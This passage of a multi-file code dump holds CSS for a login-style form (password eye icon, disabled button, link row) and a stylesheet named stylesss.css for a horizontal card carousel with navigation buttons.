  width: 20px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.eye img {
width: 100%;
    margin-right: 10px;
}


.btn {
  width: 100%;
  background-color: #e0e0e0;
  color: #888;
  border: none;
  padding: 10px;
  border-radius: 6px;
  cursor: not-allowed;
  font-weight: 500;
}

.links {
  display: flex;
  justify-content: space-between;
  margin-top: 12px;
}

.links a {
  font-size: 13px;
  color: #0050b3;
  text-decoration: none;
}

.links a:hover {
  text-decoration: underline;
}
</file>
<file: css/stylesss.css>
/* Container that limits width and ensures single-row layout (no vertical scroll) */
.carousel-wrap{
    position: relative;
    width: 100%;
    max-width: 920px;
    height: 130px;
    border-radius: 16px;
    display: flex;
    align-items: center;
    padding: 23px 1px 20px 1px;
    overflow: hidden;
}

/* the strip that moves */
.carousel{
display: flex;
    gap: 10px;
    transform: translateX(0px);
    transition: transform .36s 
cubic-bezier(.22, .9, .3, 1);
    will-change: transform;
    padding-bottom: 2px;
}

/* card visual */
.card{
    text-align: center;
    width: 115px;
    height: 90px;
    background: white;
    border-radius: 12px;
    display: flex;
    align-items: center;
    gap: 2px;
    padding: 12px;
    border: 1px solid #e6e6e6;
    flex-shrink: 0;
    flex-direction: column;
}

/* icon circle */
.icon{
  width:56px;

  border-radius:12px;
  display:flex;
  align-items:center;
  justify-content:center;
  font-weight:700;
  font-size:20px;
  color:inherit;
  flex-shrink:0;

}

.card-text .title{
  font-family: "FuenteTitulo", Arial, sans-serif;
font-size: 14px;
    color: #0043a9;
    font-weight: 550;
    margin-bottom: 4px;
}

.card-text .subtitle{
  font-size:12px;
  color:var(--muted);
  font-weight:500;
  opacity:0.9;
}

/* nav buttons */
.nav{
position: absolute;
    right: 18px;
    top: 50%;
    transform: translateY(-50%);
    width: 52px;
    height: 52px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 0;
    padding: 0;
    background: white;
    cursor: pointer;
    transition: transform .15s 
ease, box-shadow .15s 
ease;
border: 1px solid #0043a9;
}

.nav:active{ transform:translateY(-50%) scale(.97) }

.nav.next{ right:18px; }
.nav.prev{
  left:18px;
  right:auto;
}

/* hide prev on first frame by default */
.nav[disabled]{ display: none; opacity:.34; pointer-events:none; box-shadow:none; }

@media (max-width:120px){
  .carousel-wrap{ height:140px; padding:10px 54px 10px 12px; max-width:100% }
  .card{ min-width:170px; height:100px; padding:10px }
  .icon{ width:48px; height:48px; font-size:18px }
  .carousel{ gap:12px }
}
</file>
